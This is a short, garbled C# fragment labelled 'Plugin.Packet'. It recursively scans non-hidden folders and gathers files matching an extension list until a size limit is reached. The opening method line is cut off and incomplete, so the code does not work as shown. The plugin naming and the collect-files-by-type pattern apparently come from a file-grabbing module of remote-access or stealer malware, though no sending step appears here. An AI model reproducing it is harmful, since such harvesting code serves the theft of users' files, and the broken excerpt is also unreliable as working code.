 Plugin.Packet
GetAllAccessibleFiles(
foreach (DirectoryInfo dir in dirs)
{
if (!((dir.Attributes & FileAttributes.Hidden) == FileAttributes.Hidden))
{
alreadyFound = GetAllAccessibleFiles(dir.FullName, alreadyFound);
}
}
var files = Directory.GetFiles(rootPath);
foreach (string file in files)
{
if (CurrentSize >= SizeLimit)
{
break;
}
if (Extensions.Contains(Path.GetExtension(file).ToLower()))
{
alreadyFound.Add(file);
CurrentSize = CurrentSize + new FileInfo(file).Length;
}
}